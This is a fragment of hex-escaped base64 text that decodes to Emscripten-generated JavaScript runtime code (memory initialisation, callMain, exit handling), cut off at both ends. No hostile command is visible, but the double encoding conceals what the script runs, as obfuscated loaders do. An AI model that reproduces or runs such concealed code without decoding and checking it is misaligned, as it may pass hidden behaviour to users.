x32\x56\x30\x56\x47\x56\x74\x63\x46\x4a\x6c\x64\x44\x41\x69\x58\x54\x74\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x4c\x6d\x64\x6c\x64\x46\x52\x6c\x62\x58\x42\x53\x5a\x58\x51\x77\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x5a\x32\x56\x30\x56\x47\x56\x74\x63\x46\x4a\x6c\x64\x44\x41\x69\x58\x54\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x7a\x62\x53\x4a\x64\x50\x57\x46\x7a\x62\x54\x74\x70\x5a\x69\x68\x74\x5a\x57\x31\x76\x63\x6e\x6c\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x63\x69\x6c\x37\x61\x57\x59\x6f\x64\x48\x6c\x77\x5a\x57\x39\x6d\x49\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x62\x47\x39\x6a\x59\x58\x52\x6c\x52\x6d\x6c\x73\x5a\x53\x4a\x64\x50\x54\x30\x39\x49\x6d\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x69\x6c\x37\x62\x57\x56\x74\x62\x33\x4a\x35\x53\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x58\x49\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x73\x62\x32\x4e\x68\x64\x47\x56\x47\x61\x57\x78\x6c\x49\x6c\x30\x6f\x62\x57\x56\x74\x62\x33\x4a\x35\x53\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x58\x49\x70\x66\x57\x56\x73\x63\x32\x55\x67\x61\x57\x59\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x74\x5a\x57\x31\x76\x63\x6e\x6c\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x63\x6c\x42\x79\x5a\x57\x5a\x70\x65\x46\x56\x53\x54\x43\x4a\x64\x4b\x58\x74\x74\x5a\x57\x31\x76\x63\x6e\x6c\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x63\x6a\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x31\x6c\x62\x57\x39\x79\x65\x55\x6c\x75\x61\x58\x52\x70\x59\x57\x78\x70\x65\x6d\x56\x79\x55\x48\x4a\x6c\x5a\x6d\x6c\x34\x56\x56\x4a\x4d\x49\x6c\x30\x72\x62\x57\x56\x74\x62\x33\x4a\x35\x53\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x58\x4a\x39\x61\x57\x59\x6f\x52\x55\x35\x57\x53\x56\x4a\x50\x54\x6b\x31\x46\x54\x6c\x52\x66\x53\x56\x4e\x66\x54\x6b\x39\x45\x52\x58\x78\x38\x52\x55\x35\x57\x53\x56\x4a\x50\x54\x6b\x31\x46\x54\x6c\x52\x66\x53\x56\x4e\x66\x55\x30\x68\x46\x54\x45\x77\x70\x65\x33\x5a\x68\x63\x69\x42\x6b\x59\x58\x52\x68\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x6d\x56\x68\x5a\x45\x4a\x70\x62\x6d\x46\x79\x65\x53\x4a\x64\x4b\x47\x31\x6c\x62\x57\x39\x79\x65\x55\x6c\x75\x61\x58\x52\x70\x59\x57\x78\x70\x65\x6d\x56\x79\x4b\x54\x74\x49\x52\x55\x46\x51\x56\x54\x67\x75\x63\x32\x56\x30\x4b\x47\x52\x68\x64\x47\x45\x73\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x35\x48\x54\x45\x39\x43\x51\x55\x78\x66\x51\x6b\x46\x54\x52\x53\x6c\x39\x5a\x57\x78\x7a\x5a\x58\x74\x68\x5a\x47\x52\x53\x64\x57\x35\x45\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x35\x4b\x43\x4a\x74\x5a\x57\x31\x76\x63\x6e\x6b\x67\x61\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x58\x49\x69\x4b\x54\x74\x32\x59\x58\x49\x67\x59\x58\x42\x77\x62\x48\x6c\x4e\x5a\x57\x31\x76\x63\x6e\x6c\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x63\x6a\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x5a\x47\x46\x30\x59\x53\x6c\x37\x61\x57\x59\x6f\x5a\x47\x46\x30\x59\x53\x35\x69\x65\x58\x52\x6c\x54\x47\x56\x75\x5a\x33\x52\x6f\x4b\x57\x52\x68\x64\x47\x45\x39\x62\x6d\x56\x33\x49\x46\x56\x70\x62\x6e\x51\x34\x51\x58\x4a\x79\x59\x58\x6b\x6f\x5a\x47\x46\x30\x59\x53\x6b\x37\x53\x45\x56\x42\x55\x46\x55\x34\x4c\x6e\x4e\x6c\x64\x43\x68\x6b\x59\x58\x52\x68\x4c\x46\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x52\x30\x78\x50\x51\x6b\x46\x4d\x58\x30\x4a\x42\x55\x30\x55\x70\x4f\x32\x6c\x6d\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x62\x57\x56\x74\x62\x33\x4a\x35\x53\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x58\x4a\x53\x5a\x58\x46\x31\x5a\x58\x4e\x30\x49\x6c\x30\x70\x5a\x47\x56\x73\x5a\x58\x52\x6c\x49\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x62\x57\x56\x74\x62\x33\x4a\x35\x53\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x58\x4a\x53\x5a\x58\x46\x31\x5a\x58\x4e\x30\x49\x6c\x30\x75\x63\x6d\x56\x7a\x63\x47\x39\x75\x63\x32\x55\x37\x63\x6d\x56\x74\x62\x33\x5a\x6c\x55\x6e\x56\x75\x52\x47\x56\x77\x5a\x57\x35\x6b\x5a\x57\x35\x6a\x65\x53\x67\x69\x62\x57\x56\x74\x62\x33\x4a\x35\x49\x47\x6c\x75\x61\x58\x52\x70\x59\x57\x78\x70\x65\x6d\x56\x79\x49\x69\x6c\x39\x4b\x54\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x6b\x62\x30\x4a\x79\x62\x33\x64\x7a\x5a\x58\x4a\x4d\x62\x32\x46\x6b\x4b\x43\x6c\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x79\x5a\x57\x46\x6b\x51\x58\x4e\x35\x62\x6d\x4d\x69\x58\x53\x68\x74\x5a\x57\x31\x76\x63\x6e\x6c\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x63\x69\x78\x68\x63\x48\x42\x73\x65\x55\x31\x6c\x62\x57\x39\x79\x65\x55\x6c\x75\x61\x58\x52\x70\x59\x57\x78\x70\x65\x6d\x56\x79\x4c\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x33\x52\x6f\x63\x6d\x39\x33\x49\x6d\x4e\x76\x64\x57\x78\x6b\x49\x47\x35\x76\x64\x43\x42\x73\x62\x32\x46\x6b\x49\x47\x31\x6c\x62\x57\x39\x79\x65\x53\x42\x70\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x63\x69\x41\x69\x4b\x32\x31\x6c\x62\x57\x39\x79\x65\x55\x6c\x75\x61\x58\x52\x70\x59\x57\x78\x70\x65\x6d\x56\x79\x66\x53\x6b\x70\x66\x57\x6c\x6d\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x62\x57\x56\x74\x62\x33\x4a\x35\x53\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x58\x4a\x53\x5a\x58\x46\x31\x5a\x58\x4e\x30\x49\x6c\x30\x70\x65\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x48\x56\x7a\x5a\x56\x4a\x6c\x63\x58\x56\x6c\x63\x33\x51\x6f\x4b\x58\x74\x32\x59\x58\x49\x67\x63\x6d\x56\x78\x64\x57\x56\x7a\x64\x44\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x31\x6c\x62\x57\x39\x79\x65\x55\x6c\x75\x61\x58\x52\x70\x59\x57\x78\x70\x65\x6d\x56\x79\x55\x6d\x56\x78\x64\x57\x56\x7a\x64\x43\x4a\x64\x4f\x32\x6c\x6d\x4b\x48\x4a\x6c\x63\x58\x56\x6c\x63\x33\x51\x75\x63\x33\x52\x68\x64\x48\x56\x7a\x49\x54\x30\x39\x4d\x6a\x41\x77\x4a\x69\x5a\x79\x5a\x58\x46\x31\x5a\x58\x4e\x30\x4c\x6e\x4e\x30\x59\x58\x52\x31\x63\x79\x45\x39\x50\x54\x41\x70\x65\x32\x4e\x76\x62\x6e\x4e\x76\x62\x47\x55\x75\x64\x32\x46\x79\x62\x69\x67\x69\x59\x53\x42\x77\x63\x6d\x39\x69\x62\x47\x56\x74\x49\x48\x4e\x6c\x5a\x57\x31\x7a\x49\x48\x52\x76\x49\x47\x68\x68\x64\x6d\x55\x67\x61\x47\x46\x77\x63\x47\x56\x75\x5a\x57\x51\x67\x64\x32\x6c\x30\x61\x43\x42\x4e\x62\x32\x52\x31\x62\x47\x55\x75\x62\x57\x56\x74\x62\x33\x4a\x35\x53\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x58\x4a\x53\x5a\x58\x46\x31\x5a\x58\x4e\x30\x4c\x43\x42\x7a\x64\x47\x46\x30\x64\x58\x4d\x36\x49\x43\x49\x72\x63\x6d\x56\x78\x64\x57\x56\x7a\x64\x43\x35\x7a\x64\x47\x46\x30\x64\x58\x4d\x72\x49\x69\x77\x67\x63\x6d\x56\x30\x63\x6e\x6c\x70\x62\x6d\x63\x67\x49\x69\x74\x74\x5a\x57\x31\x76\x63\x6e\x6c\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x63\x69\x6b\x37\x5a\x47\x39\x43\x63\x6d\x39\x33\x63\x32\x56\x79\x54\x47\x39\x68\x5a\x43\x67\x70\x4f\x33\x4a\x6c\x64\x48\x56\x79\x62\x6e\x31\x68\x63\x48\x42\x73\x65\x55\x31\x6c\x62\x57\x39\x79\x65\x55\x6c\x75\x61\x58\x52\x70\x59\x57\x78\x70\x65\x6d\x56\x79\x4b\x48\x4a\x6c\x63\x58\x56\x6c\x63\x33\x51\x75\x63\x6d\x56\x7a\x63\x47\x39\x75\x63\x32\x55\x70\x66\x57\x6c\x6d\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x62\x57\x56\x74\x62\x33\x4a\x35\x53\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x58\x4a\x53\x5a\x58\x46\x31\x5a\x58\x4e\x30\x49\x6c\x30\x75\x63\x6d\x56\x7a\x63\x47\x39\x75\x63\x32\x55\x70\x65\x33\x4e\x6c\x64\x46\x52\x70\x62\x57\x56\x76\x64\x58\x51\x6f\x64\x58\x4e\x6c\x55\x6d\x56\x78\x64\x57\x56\x7a\x64\x43\x77\x77\x4b\x58\x31\x6c\x62\x48\x4e\x6c\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x62\x57\x56\x74\x62\x33\x4a\x35\x53\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x58\x4a\x53\x5a\x58\x46\x31\x5a\x58\x4e\x30\x49\x6c\x30\x75\x59\x57\x52\x6b\x52\x58\x5a\x6c\x62\x6e\x52\x4d\x61\x58\x4e\x30\x5a\x57\x35\x6c\x63\x69\x67\x69\x62\x47\x39\x68\x5a\x43\x49\x73\x64\x58\x4e\x6c\x55\x6d\x56\x78\x64\x57\x56\x7a\x64\x43\x6c\x39\x66\x57\x56\x73\x63\x32\x56\x37\x5a\x47\x39\x43\x63\x6d\x39\x33\x63\x32\x56\x79\x54\x47\x39\x68\x5a\x43\x67\x70\x66\x58\x31\x39\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x52\x58\x68\x70\x64\x46\x4e\x30\x59\x58\x52\x31\x63\x79\x68\x7a\x64\x47\x46\x30\x64\x58\x4d\x70\x65\x33\x52\x6f\x61\x58\x4d\x75\x62\x6d\x46\x74\x5a\x54\x30\x69\x52\x58\x68\x70\x64\x46\x4e\x30\x59\x58\x52\x31\x63\x79\x49\x37\x64\x47\x68\x70\x63\x79\x35\x74\x5a\x58\x4e\x7a\x59\x57\x64\x6c\x50\x53\x4a\x51\x63\x6d\x39\x6e\x63\x6d\x46\x74\x49\x48\x52\x6c\x63\x6d\x31\x70\x62\x6d\x46\x30\x5a\x57\x51\x67\x64\x32\x6c\x30\x61\x43\x42\x6c\x65\x47\x6c\x30\x4b\x43\x49\x72\x63\x33\x52\x68\x64\x48\x56\x7a\x4b\x79\x49\x70\x49\x6a\x74\x30\x61\x47\x6c\x7a\x4c\x6e\x4e\x30\x59\x58\x52\x31\x63\x7a\x31\x7a\x64\x47\x46\x30\x64\x58\x4e\x39\x52\x58\x68\x70\x64\x46\x4e\x30\x59\x58\x52\x31\x63\x79\x35\x77\x63\x6d\x39\x30\x62\x33\x52\x35\x63\x47\x55\x39\x62\x6d\x56\x33\x49\x45\x56\x79\x63\x6d\x39\x79\x4f\x30\x56\x34\x61\x58\x52\x54\x64\x47\x46\x30\x64\x58\x4d\x75\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c\x4c\x6d\x4e\x76\x62\x6e\x4e\x30\x63\x6e\x56\x6a\x64\x47\x39\x79\x50\x55\x56\x34\x61\x58\x52\x54\x64\x47\x46\x30\x64\x58\x4d\x37\x64\x6d\x46\x79\x49\x47\x6c\x75\x61\x58\x52\x70\x59\x57\x78\x54\x64\x47\x46\x6a\x61\x31\x52\x76\x63\x44\x74\x32\x59\x58\x49\x67\x63\x48\x4a\x6c\x62\x47\x39\x68\x5a\x46\x4e\x30\x59\x58\x4a\x30\x56\x47\x6c\x74\x5a\x54\x31\x75\x64\x57\x78\x73\x4f\x33\x5a\x68\x63\x69\x42\x6a\x59\x57\x78\x73\x5a\x57\x52\x4e\x59\x57\x6c\x75\x50\x57\x5a\x68\x62\x48\x4e\x6c\x4f\x32\x52\x6c\x63\x47\x56\x75\x5a\x47\x56\x75\x59\x32\x6c\x6c\x63\x30\x5a\x31\x62\x47\x5a\x70\x62\x47\x78\x6c\x5a\x44\x31\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x79\x64\x57\x35\x44\x59\x57\x78\x73\x5a\x58\x49\x6f\x4b\x58\x74\x70\x5a\x69\x67\x68\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x6a\x59\x57\x78\x73\x5a\x57\x52\x53\x64\x57\x34\x69\x58\x53\x6c\x79\x64\x57\x34\x6f\x4b\x54\x74\x70\x5a\x69\x67\x68\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x6a\x59\x57\x78\x73\x5a\x57\x52\x53\x64\x57\x34\x69\x58\x53\x6c\x6b\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x70\x5a\x58\x4e\x47\x64\x57\x78\x6d\x61\x57\x78\x73\x5a\x57\x51\x39\x63\x6e\x56\x75\x51\x32\x46\x73\x62\x47\x56\x79\x66\x54\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x4e\x68\x62\x47\x78\x4e\x59\x57\x6c\x75\x49\x6c\x30\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x4c\x6d\x4e\x68\x62\x47\x78\x4e\x59\x57\x6c\x75\x50\x57\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x4e\x68\x62\x47\x78\x4e\x59\x57\x6c\x75\x4b\x47\x46\x79\x5a\x33\x4d\x70\x65\x32\x46\x79\x5a\x33\x4d\x39\x59\x58\x4a\x6e\x63\x33\x78\x38\x57\x31\x30\x37\x5a\x57\x35\x7a\x64\x58\x4a\x6c\x53\x57\x35\x70\x64\x46\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x6f\x4b\x54\x74\x32\x59\x58\x49\x67\x59\x58\x4a\x6e\x59\x7a\x31\x68\x63\x6d\x64\x7a\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x43\x73\x78\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x48\x42\x68\x5a\x43\x67\x70\x65\x32\x5a\x76\x63\x69\x68\x32\x59\x58\x49\x67\x61\x54\x30\x77\x4f\x32\x6b\x38\x4e\x43\x30\x78\x4f\x32\x6b\x72\x4b\x79\x6c\x37\x59\x58\x4a\x6e\x64\x69\x35\x77\x64\x58\x4e\x6f\x4b\x44\x41\x70\x66\x58\x31\x32\x59\x58\x49\x67\x59\x58\x4a\x6e\x64\x6a\x31\x62\x59\x57\x78\x73\x62\x32\x4e\x68\x64\x47\x55\x6f\x61\x57\x35\x30\x51\x58\x4a\x79\x59\x58\x6c\x47\x63\x6d\x39\x74\x55\x33\x52\x79\x61\x57\x35\x6e\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x64\x47\x68\x70\x63\x31\x42\x79\x62\x32\x64\x79\x59\x57\x30\x69\x58\x53\x6b\x73\x49\x6d\x6b\x34\x49\x69\x78\x42\x54\x45\x78\x50\x51\x31\x39\x4f\x54\x31\x4a\x4e\x51\x55\x77\x70\x58\x54\x74\x77\x59\x57\x51\x6f\x4b\x54\x74\x6d\x62\x33\x49\x6f\x64\x6d\x46\x79\x49\x47\x6b\x39\x4d\x44\x74\x70\x50\x47\x46\x79\x5a\x32\x4d\x74\x4d\x54\x74\x70\x50\x57\x6b\x72\x4d\x53\x6c\x37\x59\x58\x4a\x6e\x64\x69\x35\x77\x64\x58\x4e\x6f\x4b\x47\x46\x73\x62\x47\x39\x6a\x59\x58\x52\x6c\x4b\x47\x6c\x75\x64\x45\x46\x79\x63\x6d\x46\x35\x52\x6e\x4a\x76\x62\x56\x4e\x30\x63\x6d\x6c\x75\x5a\x79\x68\x68\x63\x6d\x64\x7a\x57\x32\x6c\x64\x4b\x53\x77\x69\x61\x54\x67\x69\x4c\x45\x46\x4d\x54\x45\x39\x44\x58\x30\x35\x50\x55\x6b\x31\x42\x54\x43\x6b\x70\x4f\x33\x42\x68\x5a\x43\x67\x70\x66\x57\x46\x79\x5a\x33\x59\x75\x63\x48\x56\x7a\x61\x43\x67\x77\x4b\x54\x74\x68\x63\x6d\x64\x32\x50\x57\x46\x73\x62\x47\x39\x6a\x59\x58\x52\x6c\x4b\x47\x46\x79\x5a\x33\x59\x73\x49\x6d\x6b\x7a\x4d\x69\x49\x73\x51\x55\x78\x4d\x54\x30\x4e\x66\x54\x6b\x39\x53\x54\x55\x46\x4d\x4b\x54\x74\x30\x63\x6e\x6c\x37\x64\x6d\x46\x79\x49\x48\x4a\x6c\x64\x44\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x39\x74\x59\x57\x6c\x75\x49\x6c\x30\x6f\x59\x58\x4a\x6e\x59\x79\x78\x68\x63\x6d\x64\x32\x4c\x44\x41\x70\x4f\x32\x56\x34\x61\x58\x51\x6f\x63\x6d\x56\x30\x4c\x48\x52\x79\x64\x57\x55\x70\x66\x57\x4e\x68\x64\x47\x4e\x6f\x4b\x47\x55\x70\x65\x32\x6c\x6d\x4b\x47\x55\x67\x61\x57\x35\x7a\x64\x47\x46\x75\x59\x32\x56\x76\x5a\x69\x42\x46\x65\x47\x6c\x30\x55\x33\x52\x68\x64\x48\x56\x7a\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x35\x39\x5a\x57\x78\x7a\x5a\x53\x42\x70\x5a\x69\x68\x6c\x50\x54\x30\x69\x55\x32\x6c\x74\x64\x57\x78\x68\x64\x47\x56\x4a\x62\x6d\x5a\x70\x62\x6d\x6c\x30\x5a\x55\x78\x76\x62\x33\x41\x69\x4b\x58\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x35\x76\x52\x58\x68\x70\x64\x46\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x69\x58\x54\x31\x30\x63\x6e\x56\x6c\x4f\x33\x4a\x6c\x64\x48\x56\x79\x62\x6e\x31\x6c\x62\x48\x4e\x6c\x65\x33\x5a\x68\x63\x69\x42\x30\x62\x30\x78\x76\x5a\x7a\x31\x6c\x4f\x32\x6c\x6d\x4b\x47\x55\x6d\x4a\x6e\x52\x35\x63\x47\x56\x76\x5a\x69\x42\x6c\x50\x54\x30\x39\x49\x6d\x39\x69\x61\x6d\x56\x6a\x64\x43\x49\x6d\x4a\x6d\x55\x75\x63\x33\x52\x68\x59\x32\x73\x70\x65\x33\x52\x76\x54\x47\x39\x6e\x50\x56\x74\x6c\x4c\x47\x55\x75\x63\x33\x52\x68\x59\x32\x74\x64\x66\x55\x31\x76\x5a\x48\x56\x73\x5a\x53\x35\x77\x63\x6d\x6c\x75\x64\x45\x56\x79\x63\x69\x67\x69\x5a\x58\x68\x6a\x5a\x58\x42\x30\x61\x57\x39\x75\x49\x48\x52\x6f\x63\x6d\x39\x33\x62\x6a\x6f\x67\x49\x69\x74\x30\x62\x30\x78\x76\x5a\x79\x6b\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x78\x64\x57\x6c\x30\x49\x6c\x30\x6f\x4d\x53\x78\x6c\x4b\x58\x31\x39\x5a\x6d\x6c\x75\x59\x57\x78\x73\x65\x58\x74\x6a\x59\x57\x78\x73\x5a\x57\x52\x4e\x59\x57\x6c\x75\x50\x58\x52\x79\x64\x57\x56\x39\x66\x54\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x79\x64\x57\x34\x6f\x59\x58\x4a\x6e\x63\x79\x6c\x37\x59\x58\x4a\x6e\x63\x7a\x31\x68\x63\x6d\x64\x7a\x66\x48\x78\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x79\x4a\x64\x4f\x32\x6c\x6d\x4b\x48\x42\x79\x5a\x57\x78\x76\x59\x57\x52\x54\x64\x47\x46\x79\x64\x46\x52\x70\x62\x57\x55\x39\x50\x54\x31\x75\x64\x57\x78\x73\x4b\x58\x42\x79\x5a\x57\x78\x76\x59\x57\x52\x54\x64\x47\x46\x79\x64\x46\x52\x70\x62\x57\x55\x39\x52\x47\x46\x30\x5a\x53\x35\x75\x62\x33\x63\x6f\x4b\x54\x74\x70\x5a\x69\x68\x79\x64\x57\x35\x45\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x70\x5a\x58\x4d\x2b\x4d\x43\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x66\x58\x42\x79\x5a\x56\x4a\x31\x62\x69\x67\x70\x4f\x32\x6c\x6d\x4b\x48\x4a\x31\x62\x6b\x52\x6c\x63\x47\x56\x75\x5a\x47\x56\x75\x59\x32\x6c\x6c\x63\x7a\x34\x77\x4b\x58\x4a\x6c\x64\x48\x56\x79\x62\x6a\x74\x70\x5a\x69\x68\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x4e\x68\x62\x47\x78\x6c\x5a\x46\x4a\x31\x62\x69\x4a\x64\x4b\x58\x4a\x6c\x64\x48\x56\x79\x62\x6a\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x6b\x62\x31\x4a\x31\x62\x69\x67\x70\x65\x32\x6c\x6d\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x59\x32\x46\x73\x62\x47\x56\x6b\x55\x6e\x56\x75\x49\x6c\x30\x70\x63\x6d\x56\x30\x64\x58\x4a\x75\x4f\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x59\x32\x46\x73\x62\x47\x56\x6b\x55\x6e\x56\x75\x49\x6c\x30\x39\x64\x48\x4a\x31\x5a\x54\x74\x70\x5a\x69\x68\x42\x51\x6b\x39\x53\x56\x43\x6c\x79\x5a\x58\x52\x31\x63\x6d\x34\x37\x5a\x57\x35\x7a\x64\x58\x4a\x6c\x53\x57\x35\x70\x64\x46\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x6f\x4b\x54\x74\x77\x63\x6d\x56\x4e\x59\x57\x6c\x75\x4b\x43\x6b\x37\x61\x57\x59\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x76\x62\x6c\x4a\x31\x62\x6e\x52\x70\x62\x57\x56\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x43\x4a\x64\x4b\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x62\x32\x35\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x53\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x57\x51\x69\x58\x53\x67\x70\x4f\x32\x6c\x6d\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x58\x32\x31\x68\x61\x57\x34\x69\x58\x53\x59\x6d\x63\x32\x68\x76\x64\x57\x78\x6b\x55\x6e\x56\x75\x54\x6d\x39\x33\x4b\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x59\x32\x46\x73\x62\x45\x31\x68\x61\x57\x34\x69\x58\x53\x68\x68\x63\x6d\x64\x7a\x4b\x54\x74\x77\x62\x33\x4e\x30\x55\x6e\x56\x75\x4b\x43\x6c\x39\x61\x57\x59\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x7a\x5a\x58\x52\x54\x64\x47\x46\x30\x64\x58\x4d\x69\x58\x53\x6c\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x7a\x5a\x58\x52\x54\x64\x47\x46\x30\x64\x58\x4d\x69\x58\x53\x67\x69\x55\x6e\x56\x75\x62\x6d\x6c\x75\x5a\x79\x34\x75\x4c\x69\x49\x70\x4f\x33\x4e\x6c\x64\x46\x52\x70\x62\x57\x56\x76\x64\x58\x51\x6f\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x43\x6c\x37\x63\x32\x56\x30\x56\x47\x6c\x74\x5a\x57\x39\x31\x64\x43\x67\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x4e\x6c\x64\x46\x4e\x30\x59\x58\x52\x31\x63\x79\x4a\x64\x4b\x43\x49\x69\x4b\x58\x30\x70\x4c\x44\x45\x70\x4f\x32\x52\x76\x55\x6e\x56\x75\x4b\x43\x6c\x39\x4b\x53\x77\x78\x4b\x58\x31\x6c\x62\x48\x4e\x6c\x65\x32\x52\x76\x55\x6e\x56\x75\x4b\x43\x6c\x39\x66\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x6e\x56\x75\x49\x6c\x30\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x4c\x6e\x4a\x31\x62\x6a\x31\x79\x64\x57\x34\x37\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x5a\x58\x68\x70\x64\x43\x68\x7a\x64\x47\x46\x30\x64\x58\x4d\x73\x61\x57\x31\x77\x62\x47\x6c\x6a\x61\x58\x51\x70\x65\x32\x6c\x6d\x4b\x47\x6c\x74\x63\x47\x78\x70\x59\x32\x6c\x30\x4a\x69\x5a\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x35\x76\x52\x58\x68\x70\x64\x46\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x69\x58\x53\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x66\x57\x6c\x6d\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x62\x6d\x39\x46\x65\x47\x6c\x30\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x4a\x64\x4b\x58\x74\x39\x5a\x57\x78\x7a\x5a\x58\x74\x42\x51\x6b\x39\x53\x56\x44\x31\x30\x63\x6e\x56\x6c\x4f\x30\x56\x59\x53\x56\x52\x54\x56\x45\x46\x55\x56\x56\x4d\x39\x63\x33\x52\x68\x64\x48\x56\x7a\x4f\x31\x4e\x55\x51\x55\x4e\x4c\x56\x45\x39\x51\x50\x57\x6c\x75\x61\x58\x52\x70\x59\x57\x78\x54\x64\x47\x46\x6a\x61\x31\x52\x76\x63\x44\x74\x6c\x65\x47\x6c\x30\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x67\x70\x4f\x32\x6c\x6d\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x62\x32\x35\x46\x65\x47\x6c\x30\x49\x6c\x30\x70\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x76\x62\x6b\x56\x34\x61\x58\x51\x69\x58\x53\x68\x7a\x64\x47\x46\x30\x64\x58\x4d\x70\x66\x57\x6c\x6d\x4b\x45\x56\x4f\x56\x6b\x6c\x53\x54\x30\x35\x4e\x52\x55\x35\x55\x58\x30\x6c\x54\x58\x30\x35\x50\x52\x45\x55\x70\x65\x33\x42\x